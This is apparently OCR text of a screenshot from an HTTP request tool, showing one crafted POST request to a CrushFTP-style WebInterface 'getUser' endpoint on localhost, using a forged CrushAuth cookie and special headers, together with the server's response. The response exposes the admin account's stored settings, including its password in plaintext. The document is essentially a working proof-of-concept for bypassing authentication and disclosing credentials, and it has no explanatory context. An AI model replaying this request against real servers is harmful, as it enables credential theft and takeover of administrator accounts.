 Request
数据包扫描
热加载
构造请求
1 POST /WebInterface/function/?command=getUser&serverGroup=MainUsers&
username=crushadmin&c2f=YXX1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 as2-to: XX
4 user_name: crushadmin
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Cookie:CrushAuth=1702223450057_UIMABxstYfktOSgRBKonnuRTlbYXX1;
currentAuth=YXX1;
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
9
10
Responses
1292bytes / 72ms
详
password
Aa
Abl
.*
1 of 2
http://127.0.0.1:8080/WebIn
r...
14
15
16 </permissions>
17 <user type="properties">
18 <max_logins_ip>8</max_logins_ip>
19 <real_path_to_user>./users/MainUsers/crushadmin/</
real_path_to_user>
20 <root_dir>/</root_dir>
21 <user_name>crushadmin</user_name>
22 <version>1.0</version>
23 <max_logins>0</max_logins>
24 <last_logins>12/10/2023 11:50:50 PM,12/10/2023
11:35:55 PM,12/10/2023 10:45:14 PM,12/10/2023 10:44:13 PM,12
10/2023 10:42:47 PM,12/10/2023 10:40:33 PM,12/10/2023
10:38:42 PM,12/10/2023 10:38:04 PM,12/10/2023 10:37:28 PM,12
10/2023 10:36:21 PM</last_logins>
25 <password>crushadmin</password>
26 <site>(CONNECT)(WEB_ADMIN)</site>
27 <ignore_max_logins>true</ignore_max_logins>
28 <max_idle_time>0</max_idle_time>
29 <username>crushadmin</username>
30 </user>